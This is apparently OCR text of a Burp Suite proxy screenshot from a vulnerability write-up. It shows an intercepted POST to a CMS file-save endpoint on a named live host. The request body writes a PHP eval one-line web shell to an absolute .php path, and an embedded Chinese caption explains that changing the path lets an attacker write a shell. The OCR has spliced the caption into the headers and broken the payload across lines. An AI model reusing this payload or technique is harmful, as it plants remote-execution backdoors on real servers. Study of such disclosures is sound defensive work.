 Request to http://cms.mqjgz.cn:80 [203.88.210.158]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Ajax/saveFile HTTP/1.1
Host: cms.mqjgz.cn
Proxy-Connection: keep-alive
Content-Length: 161
Accept: */*
Origin: http://cms.mqjgz.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.104 Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://cms.mqjgz.cn/Website/languageFile
文件写入的绝对路径，那么我们修改这个路径，就可以上写入shell
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: _ga=GA1.2.599333167.1413615843; think_language=zh-cn; think_template=default
RA-Ver: 2.7.0
RA-Sid: 65E7C870-20141014-044958-a23ba1-b78bcc
file=%2Fhome%2Fwintour_web%2Fgroup%2Fdossm.cms%2FClientFiles%2Fdemopay_tmpl2_v15%2F54420df70e309.php&text=error%0A%3C%3Fphp+%40eval(%24_POST%5B'xxx'%5D)%3B%3
F%3E